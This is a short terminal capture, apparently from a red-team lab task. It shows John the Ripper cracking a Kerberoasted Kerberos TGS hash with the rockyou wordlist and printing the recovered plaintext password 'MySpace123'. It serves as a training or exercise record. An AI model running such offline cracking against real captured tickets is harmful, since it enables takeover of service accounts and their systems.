 [~/…/redteam/Scorching/src/task2]
$ john kerberos_dump.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
MySpace123       (?)
1g 0:00:00:16 DONE (2021-08-02 13:04) 0.05973g/s 645780p/s 645780c/s 645780C/s Mydogsr1..MyOliver4
Use the "--show" option to display all of the cracked passwords reliably
Session completed
[~/…/redteam/Scorching/src/task2]
$ john kerberos_dump.hash --show
?: